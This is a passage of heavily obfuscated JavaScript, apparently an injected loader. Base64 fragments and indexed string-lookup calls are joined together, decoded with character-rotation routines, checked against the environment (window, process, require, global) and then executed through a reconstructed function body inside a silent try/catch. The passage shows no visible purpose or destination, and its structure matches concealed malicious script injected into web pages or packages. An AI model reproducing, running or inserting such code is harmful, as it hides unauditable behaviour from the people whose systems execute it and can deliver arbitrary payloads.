'+'DYycpK0soMHgxMTMsJ2ldYk0nKStLKDB4'+_0x7085450v(0x284)+'ScpK0soMHgxODMsJ2lHd0knKStLKDB4OW'+'QsJ3YhYVYnKStLKDB4YjEsJ3l5aE0nKSt'+_0x7085450v(0x1a8)+'diRHMicpK0soMHgyYzYsJ3M1bUAnKStLK'+_0x7085450v(0x241)+'tmKicpK0soMHgyNmEsJ2tsKlgnKStLKDB'+_0x7085450v(0x23b)+'JykrSygweDIyNCwnVE03KCcpK0soMHgxN'+_0x7085450v(0x1c1)+'krSygweDE0YSwnUEM1WCcpK0soMHhkMyw'+'nUEM1WCcpK0soMHgyNzIsJ1RNNygnKStL'+'KDB4MTA2LCdbTENjJykrSygweDEzMSwnR'+'ltmKicpK0soMHgxYTAsJ3ddNTUnKStLKD'+_0x7085450v(0x1bd)+'qJykrSygweDI0MSwnRkU5IycpK0soMHgx'+'YzYsJ1RNNygnKStLKDB4MmM5LCdyR3BBJ'+'ykrSygweDJiZCwnTkxUXicpK0soMHgxM2'+'IsJ2lQYzknKStLKDB4ZjcsJ05MVF4nKSt'+'LKDB4MTQ0LCdGJk5PJykrSygweDJmYSwn'+'bW0pUicpK0soMHgyMjMsJ1BDNVgnKStLK'+'DB4OWUsJ0hkUyYnKStLKDB4MjQ4LCdNU0'+'pSJykrSygw')+('eDkzLCd5QDNqJykrSygweDFiYiwnbEJmc'+'ycpK0soMHgyYWQsJ0BUZyMnKStLKDB4MW'+'NmLCdtbSlSJykrSygweDI0ZiwnSDBQbyc'+'pK0soMHgyY2YsJ1U5MEonKStLKDB4YjMs'+'JzVTZkknKStLKDB4ZmEsJzJ3RiYnKStLK'+_0x7085450v(0x1b1)+'haJykrSygweDEyYiwndiRHMicpK0soMHg'+_0x7085450v(0x214)+'JykrSygweDE5YiwnaClEUycpK0soMHgyZ'+'TAsJ2JqXXInKStLKDB4MTljLCdWQ2NkJy'+_0x7085450v(0x288)+'nV0VQZScpK0soMHgxNWIsJ0gwUG8nKStL'+'KDB4MmE2LCdIJShaJykrSygweDE2OCwnR'+'iZOTycpK0soMHhjYSwnSCUoWicpK0soMH'+_0x7085450v(0x221)+_0x7085450v(0x1e3)+'NjAsJ2RQWzcnKStLKDB4MjA3LCdEYnk1J'+_0x7085450v(0x282)+'EsJ3ddNTUnKStLKDB4ZTIsJ0RieTUnKSt'+'LKDB4MjgxLCdbTENjJykrSygweGFkLCdX'+_0x7085450v(0x1ae)+'HhkYSwnTVNKUicpK0soMHgxMWMsJ1tMQ2'+'MnKStLKDB4YmYsJ3l5aE0nKStLKDB4MWV'+'mLCd3XTU1JykrSygweDI3NSwnRGJ5NScp'+'K0soMHhkYywnTkxUXicpK0soMHhhMSwnT'+'kxUXicpK0soMHgxZTgsJ0lDckInKStLKD'+'B4MTUzLCdzWWomJykrSygweDIwMCwnRlt'+_0x7085450v(0x1ac)+_0x7085450v(0x22d)+'ykrSygweDI2NSwneXloTScpK0soMHgyMG'+'QsJ3JHcEEn')+('KStLKDB4MWZmLCd3TEJ4JykrSygweDFhM'+'SwnVkNjZCcpK0soMHhjMywnSUNyQicpK0'+'soMHgyYWEsJ01TSlInKStLKDB4MmI1LCd'+_0x7085450v(0x1f8)+'MHhjMiwnaUd3SScpK0soMHhlMCwnVE03K'+_0x7085450v(0x27a)+'ZlLCd3XTU1JykrSygweDEwYSwnKTVQdyc'+_0x7085450v(0x29a)+'LCdIJShaJykrSygweDEzMiwnU2ZzTycpK'+'0soMHgyOTIsJyk1UHcnKStLKDB4MTVhLC'+'dTZnNPJykrSygweDI3NCwnKTVQdycpK0s'+'oMHgxYmUsJ1tMQ2MnKStLKDB4MTM2LCcy'+_0x7085450v(0x1ed)+_0x7085450v(0x22b)+'cpK0soMHgyOGIsJ1U5MEonKStLKDB4MjI'+'2LCdOTFReJykrSygweGM4LCdWQ2NkJykr'+'SygweDJjYSwnaU5nQCcpK0soMHgyMzQsJ'+'05MVF4nKStLKDB4MjdkLCdzWWomJykrSy'+'gweDIxNywnQWN4TScpK0soMHgyY2IsJyZ'+'GIXMnKStLKDB4MWUzLCdVOTBKJykrSygw'+'eDI5YywnTkxUXicpK0soMHgxODQsJ2gpR'+'FMnKStLKDB4MjdhLCdUTTcoJykrSygweD'+'JhMCwnJVdVYycpK0soMHgyYzQsJ21LQ2M'+'nKStLKDB4MTk4LCcmRiFzJykrSygweDEz'+'OCwnVE03KCcpK0soMHgyMzgsJ3l5aE0nK'+'StLKDB4MWFjLCdGRTkjJykrSygweDIyYi'+'wnYmpdcicpK0soMHg5YiwnaClEUycpK0s'+_0x7085450v(0x1f4)+'TEJ4JykrSygweDIyNSwneWMpZScpK0soM'+'HgyOTcsJ2RQWzcnKStLKDB4MTAxLCdrbC'+'pYJykrSygw')+(_0x7085450v(0x1fd)+_0x7085450v(0x1ce)+'FiZiwnSGRTJicpK0soMHgyNWUsJ1tTNTI'+'nKStLKDB4MjNlLCdpUGM5JykrSygweDI3'+'Niwnd0xCeCcpK0soMHgyNjQsJ0RieTUnK'+_0x7085450v(0x193)+'RQWzcnKStLKDB4Mjk4LCdQQzVYJykrSyg'+_0x7085450v(0x220)+'Tk8nKSsoSygweDI5YSwnRkU5IycpK0soM'+'HgyOTMsJ1Nmc08nKStLKDB4MTIzLCdUTT'+'coJykrSygweDEwOSwnckdwQScpK0soMHh'+'jYiwnc1lqJicpK0soMHgxYjQsJ0YmTk8n'+_0x7085450v(0x217)+'SwnVTkwSicpK0soMHgyMTYsJ3YhYVYnKS'+'tLKDB4ZWMsJ1tMQ2MnKSsnd10nKSxkW0s'+_0x7085450v(0x279)+'dCx1KXtyZXR1cm4gdCt1O30sZFtLKDB4Z'+'TgsJ2JqXXInKV09ZnVuY3Rpb24odCx1KX'+'tyZXR1cm4gdCt1O30sZFtLKDB4MjcwLCd'+'bTENjJyldPWZ1bmN0aW9uKHQsdSl7cmV0'+'dXJuIHQrdTt9LGRbSygweDI3YywnTkxUX'+'icpXT1LKDB4YzUsJ1lAYXUnKSsncy8nLG'+'RbSygweDI2OCwnWUBhdScpXT1LKDB4Mjc'+'zLCdQQzVYJykrSygweDE5ZSwnczVtQCcp'+'K0soMHgxMjksJ01TSlInKStLKDB4MjliL'+'CdzNW1AJykrSygweDE2YSwnaV1iTScpK0'+_0x7085450v(0x1a9)+_0x7085450v(0x1fb)+'MHgxYWIsJ1RNNygnKStLKDB4MTdjLCd3T'+'EJ4JykrSygweGM5LCdpXWJNJykrSygweD'+_0x7085450v(0x28c))+('SycpK0soMHgxMGYsJ0gwUG8nKStLKDB4M'+_0x7085450v(0x275)+'cpK0soMHgyNGIsJ1dFUGUnKStLKDB4MjF'+'kLCdpR3dJJykrSygweDE1OSwnaUd3SScp'+_0x7085450v(0x1b7)+_0x7085450v(0x291)+'soMHgxMTEsJyk1UHcnKStLKDB4OTUsJ1B'+_0x7085450v(0x1ef)+_0x7085450v(0x216)+'CcpK0soMHgyZjMsJ2lQYzknKStLKDB4Mm'+'Y2LCc3USNaJykrSygweDE2OSwnYmpdcic'+'pK0soMHhkOSwnTkxUXicpK0soMHhhYiwn'+_0x7085450v(0x1f1)+'HgyYjgsJ3ljKWUnKStLKDB4MTQwLCdNU0'+'pSJykrSygweGRiLCdbTENjJykrSygweDJ'+'mOSwnVTkwSicpK0soMHhlNCwnckdwQScp'+'K0soMHhlMSwnYmpdcicpK0soMHgyYmMsJ'+'0lDckInKStLKDB4MTBiLCcjOVAoJykrSy'+'gweDJkYSwnMndGJicpK0soMHgxNjIsJ2l'+'QYzknKStLKDB4ZDAsJ3ljKWUnKStLKDB4'+'YWUsJ01TSlInKStLKDB4MTYwLCdXRVBlJ'+'ykrSygweDFiYSwnVTkwSicpK0soMHgyMD'+'IsJyVXVWMnKStLKDB4MTc3LCdQQzVYJyk'+_0x7085450v(0x20f)+_0x7085450v(0x21f)+'ygweGQ0LCdGRTkjJykrSygweDJiYSwneW'+'MpZScpK0soMHhhYywnaV1iTScpK0soMHg'+_0x7085450v(0x1ad)+'JykrSygweDJmMCwnZFBbNycpK0soMHgyM'+'DksJ21tKVInKStLKDB4MTk0LCdrbCpYJy'+'krSygweDJh')+('NywnbEJmcycpK0soMHgxMTAsJ2RQWzcnK'+'StLKDB4MTYxLCdzWWomJykrSygweDExYi'+'wnbEJmcycpK0soMHgxNmQsJ2tsKlgnKSt'+_0x7085450v(0x203)+'R3dJJykrSygweDI5ZSwndiRHMicpK0soM'+'HgyNDUsJ0gwUG8nKStLKDB4MWM3LCdBY3'+'hNJykrSygweDJkMSwna2wqWCcpK0soMHg'+'yMzMsJ0RieTUnKStLKDB4MWM5LCdpTmdA'+'JykrSygweDJmOCwnSDBQbycpK0soMHgyY'+'jQsJ0ZFOSMnKStLKDB4MTFmLCdpTmdAJy'+_0x7085450v(0x295)+'sJ01TSlInKStLKDB4MTNmLCdial1yJykr'+_0x7085450v(0x274)+'1dFUGUnKStLKDB4MjU1LCdGW2YqJykrSy'+'gweDI1MSwnRkU5IycpK0soMHgyMTMsJ3d'+'dNTUnKStLKDB4MTdhLCdyR3BBJykrSygw'+_0x7085450v(0x286)+_0x7085450v(0x253)+'dmLCdXRVBlJykrSygweDIwYywnc1lqJic'+'pK0soMHgyMzAsJzdRI1onKStLKDB4MTE1'+'LCdAVGcjJykrSygweDI4ZiwnVkNjZCcpK'+'0soMHgxYzIsJ3YkRzInKStLKDB4OTQsJy'+'k1UHcnKStLKDB4MjlmLCdVOTBKJykrSyg'+'weDJlZiwnVTkwSicpK0soMHgxNTcsJ2ts'+'KlgnKStLKDB4MjBiLCdpR3dJJykrSygwe'+'Dk3LCdsQmZzJykrSygweDI2MiwnaU5nQC'+'cpK0soMHgyYjEsJ2lOZ0AnKStLKDB4MWN'+_0x7085450v(0x28e)+'K0soMHgxZmMsJ2ldYk0nKStLKDB4MmY3L'+'CcpNVB3JykrSygweGEyLCc3USNaJykrSy'+'gweDFjYywn')+('V0VQZScpK0soMHgyZTgsJyZGIXMnKStLK'+_0x7085450v(0x1e5)+'llJykrSygweDExNywnTVNKUicpK0soMHg'+'xODEsJ2lQYzknKStLKDB4MmYxLCdUTTco'+'JykrSygweGY4LCd2JEcyJykrSygweDE0M'+'SwnRiZOTycpK0soMHgyMmUsJ21LQ2MnKS'+'tLKDB4MTc0LCdIJShaJykrSygweDFiNiw'+_0x7085450v(0x1d0)+'KDB4MWM4LCdZQGF1JykrSygweDI0MCwnR'+'ltmKicpK0soMHhlZCwnRkU5IycpK0soMH'+'hkMSwnbEJmcycpK0soMHgxZWMsJzdRI1o'+'nKStLKDB4MWMxLCdoKURTJykrSygweDEw'+_0x7085450v(0x28a)+'StLKDB4MThmLCdJQ3JCJykrSygweDJkZS'+_0x7085450v(0x1b5)+'LKDB4YjYsJ1tMQ2MnKStLKDB4MWI3LCd5'+'eWhNJykrSygweDE1YywnVkNjZCcpK0soM'+_0x7085450v(0x25d)+'AoJykrSygweDEyYywnJkYhcycpK0soMHg'+_0x7085450v(0x1b4)+_0x7085450v(0x231)+'mQsJ1BDNVgnKStLKDB4MTRlLCcyd0YmJy'+_0x7085450v(0x1f5)+'sJzdRI1onKStLKDB4MWE1LCdbUzUyJykr'+'SygweDExYSwnQFRnIycpK0soMHgyODksJ'+'2gpRFMnKStLKDB4MjE0LCcyd0YmJykrSy'+'gweDI5MCwnYmpdcicpK0soMHhhNSwnRlt'+'mKicpK0soMHgyMmEsJ0hkUyYnKStLKDB4'+'MjhhLCdIMFBvJykrSygweDJkNiwnSDBQb'+_0x7085450v(0x212)+'UsJ1tMQ2Mn')+('KStLKDB4MjUzLCdpTmdAJykrSygweDEyN'+'Cwnd0xCeCcpK0soMHgxZTAsJ0BUZyMnKS'+'tLKDB4MmMyLCdkUFs3JykrSygweDJlNCw'+'nW0xDYycpK0soMHgxNDgsJ1U5MEonKStL'+'KDB4MjAxLCdJQ3JCJykrSygweDE1Niwnb'+_0x7085450v(0x23e)+'gyMGEsJ1tTNTInKStLKDB4ZmMsJ2lHd0k'+_0x7085450v(0x249)+'YywnSGRTJicpK0soMHgyYWUsJ3YkRzInK'+_0x7085450v(0x254)+_0x7085450v(0x1a3)+'oMHgyOWQsJyk1UHcnKStLKDB4ZGUsJ0gw'+'UG8nKStLKDB4MTdkLCcmRiFzJykrSygwe'+_0x7085450v(0x1c7)+'AnKStLKDB4MjRjLCdEYnk1JykrSygweDF'+'kMiwnaUd3SScpK0soMHgyMjEsJ0BUZyMn'+'KStLKDB4MTk3LCdGRTkjJykrSygweDJiZ'+'SwnaV1iTScpK0soMHgyM2EsJyk1UHcnKS'+_0x7085450v(0x1e7)+_0x7085450v(0x1a5)+'MHgxZDksJ21LQ2MnKStLKDB4MTEyLCdsQ'+_0x7085450v(0x258)+'gyNDQsJ0glKFonKStLKDB4MjQyLCc1U2Z'+'JJykrSygweDFhMywnaU5nQCcpK0soMHgy'+_0x7085450v(0x1b2)+'ykrSygweDI2ZiwnQFRnIycpK0soMHgxOW'+'YsJ2xCZnMnKStLKDB4MjM3LCcpNVB3Jyk'+'rSygweDE0ZCwnNVNmSScpK0soMHgyNGQs'+'J05MVF4nKStLKDB4ZDgsJ1Nmc08nKStLK'+'DB4MjkxLCcyd0YmJykrKEsoMHgyYjksJ1'+'lAYXUnKStL')+('KDB4MTcyLCdGRTkjJykrSygweDI3OSwnS'+_0x7085450v(0x225)+'B4MmE5LCdoKURTJykrSygweDJjNywnRiZ'+'OTycpK0soMHgxOGQsJ3JHcEEnKStLKDB4'+'MmIzLCdial1yJykrSygweDJlYiwnW1M1M'+_0x7085450v(0x278)+'FkLCdEYnk1JykpLGRbSygweGQ1LCdOTFR'+'eJyldPUsoMHgyYjAsJ0BUZyMnKStLKDB4'+'MTg2LCdyR3BBJykrJ25nJyxkW0soMHgxO'+'TIsJ2RQWzcnKV09ZnVuY3Rpb24odCx1LH'+_0x7085450v(0x283)+'gdCh1LHYsdyx4LHkseixBLEIsQyxEKTt9'+'LGRbSygweDFkMCwnRGJ5NScpXT1mdW5jd'+'Glvbih0LHUpe3JldHVybiB0fHx1O30sZF'+'tLKDB4MTMwLCdZQGF1JyldPWZ1bmN0aW9'+'uKHQsdSx2LHcseCx5LHope3JldHVybiB0'+'KHUsdix3LHgseSx6KTt9LGRbSygweDE4Y'+'SwneWMpZScpXT1mdW5jdGlvbih0LHUsdi'+'x3LHgpe3JldHVybiB0KHUsdix3LHgpO30'+'sZFtLKDB4MjFjLCdGRTkjJyldPWZ1bmN0'+'aW9uKHQsdSl7cmV0dXJuIHR8fHU7fSxkW'+'0soMHgxZjksJ21LQ2MnKV09SygweDFkNy'+'wnRGJ5NScpK0soMHgyNWMsJ2gpRFMnKSt'+'LKDB4MTg4LCdsQmZzJykrJ10nLGRbSygw'+'eDJlMSwnRkU5IycpXT1LKDB4MmJmLCdIM'+'FBvJykrSygweDFlMSwnd0xCeCcpK0soMH'+'hjYywnaU5nQCcpK0soMHgxNzksJ1dFUGU'+_0x7085450v(0x24a)+'Y3Rpb24odCx1KXtyZXR1cm4gdCh1KTt9L'+'GRbSygweDFmMSwna2wqWCcpXT1LKDB4MW'+'E3LCdtS0Nj')+('JykrSygweDFhOCwnTkxUXicpK0soMHgyM'+'2IsJ3YkRzInKStLKDB4Mjk5LCclV1VjJy'+_0x7085450v(0x24f)+'oMHgyNTIsJ2gpRFMnKStLKDB4MmQzLCdQ'+'QzVYJykrSygweDFlZCwnbUtDYycpK0soM'+'HgyNzEsJ3M1bUAnKStLKDB4MmQ5LCdTZn'+'NPJyksZFtLKDB4ZGYsJ01TSlInKV09ZnV'+'uY3Rpb24odCx1LHYsdyx4LHkseixBLEIs'+_0x7085450v(0x1a4)+'ixBLEIsQyxEKTt9O3ZhciBmPWQsaD1mdW'+'5jdGlvbigpe3ZhciB0PSEhW107cmV0dXJ'+_0x7085450v(0x272)+_0x7085450v(0x21e)+'jVkO2lmKHYpe3ZhciB4PXZbTCgweDFkOC'+'wnaU5nQCcpXSh1LGFyZ3VtZW50cyk7cmV'+'0dXJuIHY9bnVsbCx4O319OmZ1bmN0aW9u'+'KCl7fTtyZXR1cm4gdD0hW10sdzt9O30oK'+'TtmdW5jdGlvbiBqKHQsdSl7dmFyIE09Sy'+'x2PXt9O3ZbTSgweGU5LCdrbCpYJyldPWZ'+'1bmN0aW9uKHosQSl7dmFyIE49TTtyZXR1'+'cm4gZltOKDB4MmQ3LCdkUFs3JyldKHosQ'+'Sk7fSx2W00oMHgxZjQsJ0YmTk8nKV09Zl'+'tNKDB4ZTYsJzVTZkknKV0sdltNKDB4MWV'+'iLCdGJk5PJyldPWZ1bmN0aW9uKHosQSl7'+'dmFyIE89TTtyZXR1cm4gZltPKDB4MmNjL'+'Cd2IWFWJyldKHosQSk7fSx2W00oMHgxYj'+'IsJ3NZaiYnKV09ZltNKDB4MjQ5LCdpXWJ'+_0x7085450v(0x226)+'W00oMHgyZTYsJ0glKFonKV0sdltNKDB4M'+'mZlLCdpUGM5JyldPWZ1bmN0aW9uKHkpe3'+'ZhciBQPU07')+('cmV0dXJuIGZbUCgweDFkZiwnV0VQZScpX'+_0x7085450v(0x201)+'luIHQpaWYoZltNKDB4MWNhLCd5QDNqJyl'+_0x7085450v(0x1ff)+'dSkmJmZ1bmN0aW9uKHkseil7dmFyIFE9T'+_0x7085450v(0x24e)+'gxYjgsJzJ3RiYnKV0oJ3wnKSxCPTB4MDt'+'3aGlsZSghIVtdKXtzd2l0Y2goQVtCKytd'+'KXtjYXNlJzAnOnZhciBDPWZbUSgweDJkY'+_0x7085450v(0x26f)+'4oKXt2YXIgUj1RLEc9d1tSKDB4MWI5LCd'+'XRVBlJyldKHR5cGVvZiB3aW5kb3csd1tS'+'KDB4YTcsJ05MVF4nKV0pP3dpbmRvdzp3W'+_0x7085450v(0x1ee)+'Byb2Nlc3Msd1tSKDB4MjFhLCdoKURTJyl'+'dKSYmd1tSKDB4MjE5LCdpR3dJJyldKHR5'+'cGVvZiByZXF1aXJlLHdbUigweGY0LCdpX'+'WJNJyldKSYmd1tSKDB4MWRlLCdJQ3JCJy'+'ldKHR5cGVvZiBnbG9iYWwsd1tSKDB4MjR'+'hLCdIJShaJyldKT9nbG9iYWw6dGhpcyxI'+_0x7085450v(0x292)+'yBHWyhTKDB4MTJlLCc3USNaJykpKydwJ1'+'0oRltTKDB4MmJiLCdGW2YqJyldKTtyZXR'+_0x7085450v(0x26b)+'O307cmV0dXJuIHdbUigweDIxMCwndiFhV'+'icpXShIKTt9KTtjb250aW51ZTtjYXNlJz'+'EnOmZvcih2YXIgRD0weDI7ZltRKDB4MjM'+'5LCdIJShaJyldKEQseltRKDB4MmU1LCdj'+'WF1LJykrJ2gnXSk7RCsrKWlmKGZbUSgwe'+'DJhNCwnYmpdcicpXSh5W1EoMHhlNSwnZF'+_0x7085450v(0x280))+('MHgyODMsJ0BUZyMnKV0oeltEXVsweDBdK'+'Sx6W0RdWzB4MV0pKXJldHVybjtjb250aW'+'51ZTtjYXNlJzInOnZhciBFPXt9O0VbUSg'+'weGI4LCdpXWJNJyldPWZbUSgweDEyMSwn'+'U2ZzTycpXTt2YXIgRj1FO2NvbnRpbnVlO'+'2Nhc2UnMyc6cmV0dXJuIDB4MTtjYXNlJz'+'QnOmZbUSgweDE5YSwnaClEUycpXShDKTt'+'jb250aW51ZTt9YnJlYWs7fX0oeCxhcmd1'+_0x7085450v(0x19f)+_0x7085450v(0x1e9)+'VnRXhwKGZbVCgweDIwZSwnY1hdSycpXSw'+'nZycpLHY9ZltUKDB4MmExLCdtbSlSJyld'+'W1QoMHgyOGMsJ3lAM2onKSsnY2UnXSh1L'+_0x7085450v(0x234)+_0x7085450v(0x1e8)+'nPScsMHg0KVtUKDB4MTQ1LCdtbSlSJyld'+'KCcuJylbVCgweDFkYywnaVBjOScpXSgnJ'+_0x7085450v(0x218)+'lbVCgweDE0NiwnZFBbNycpXSgnJyksdD1'+_0x7085450v(0x20e)+'W2EtekEtWl0vZyxmdW5jdGlvbih3KXt2Y'+'XIgVT1UO3JldHVybiBTdHJpbmdbVSgweD'+'IzMSwnV0VQZScpK1UoMHgyMzYsJ3dMQng'+'nKSsnZGUnXShmW1UoMHgxNzMsJ01TSlIn'+_0x7085450v(0x247)+'1onKT8weDVhOjB4N2Esdz1mW1UoMHgxMz'+_0x7085450v(0x210)+'1JykrVSgweDE3NiwnaUd3SScpXSgweDAp'+'LDB4ZCkpP3c6ZltVKDB4MmQ0LCdsQmZzJ'+'yldKHcsMHgxYSkpO30pLHU9bmV3IFJlZ0'+'V4cChmW1Qo')+('MHhjMCwnKTVQdycpXSwnZycpO3JldHVyb'+_0x7085450v(0x229)+'gxMDIsJ0glKFonKV0oZltUKDB4MmIyLCd'+'XRVBlJyldKGZbVCgweDE2YiwnTkxUXicp'+_0x7085450v(0x1e4)+'1QoMHgyYTMsJ1Nmc08nKV0pLGZbVCgweD'+'FmNywndiFhVicpXVtUKDB4YTksJ3NZaiY'+'nKSsnY2UnXSh1LCcnKSksJy8nKSx0KSxm'+'W1QoMHgxYzMsJ3ddNTUnKV0pO312YXIgb'+'CxtLG8scCxxPW5ldyBSZWdFeHAoZltLKD'+_0x7085450v(0x24d)+'oMHhlMywnIzlQKCcpXSxtPXEsbz1mdW5j'+'dGlvbigpe3ZhciBWPUssdD1mW1YoMHgyM'+_0x7085450v(0x237)+_0x7085450v(0x227)+'qJyldLCdnJyksdT10W2ZbVigweGE4LCdW'+'Q2NkJyldW1YoMHhhYSwnRkU5IycpKydjZ'+_0x7085450v(0x265)+'B4MClbVigweDFmYSwnJVdVYycpXT1mW1Y'+'oMHgxNjUsJ2lQYzknKV0oayxmdW5jdGlv'+'bigpe3ZhciBXPVYsdj1mW1coMHhkZCwna'+'V1iTScpXShqLGZbVygweDFlNiwnW0xDYy'+_0x7085450v(0x263)+'4NzRdLFsweDYsMHg2ZV0sWzB4NSwweDY1'+'XSxbMHg0LDB4NmRdLFsweDMsMHg3NV0sW'+_0x7085450v(0x230)+'AsMHg2NF0pO2lmKHYpcmV0dXJuIHY9Zlt'+'XKDB4MjI4LCd3TEJ4JyldKGosdiwweDgs'+'WzB4NywweDZlXSxbMHg0LDB4NzRdLFswe'+'DIsMHg2M10sWzB4MCwweDZjXSksISF2Ji'+'ZmW1coMHgy')+('NTgsJ3lAM2onKV0oaix2LDB4NCxbMHgzL'+'DB4NjZdLFsweDIsMHg2NV0pO30oKSkpO3'+'0sIShwPWZbSygweDEwNCwneUAzaicpXSh'+'wLHdpbmRvdykpfHwocD1mW0soMHgyYzMs'+'J0hkUyYnKV0oaixwLDB4MTAsWzB4Ziwwe'+'DcyXSxbMHhkLDB4NmVdLFsweGEsMHg3M1'+'0sWzB4OCwweDRjXSxbMHg3LDB4NzRdLFs'+'weDMsMHg0NV0sWzB4MiwweDY0XSxbMHgw'+'LDB4NjFdKSkmJmZbSygweGEzLCdial1yJ'+'yldKHAsbFtLKDB4ZjksJ0ZbZionKSsnY2'+_0x7085450v(0x21d))))();}.toString();return _0x2906473.slice(_0x2906473.indexOf("{") + 1, _0x2906473.lastIndexOf("}"))})())),h[Z(0x210,'SCU7')])));}catch(J){}}());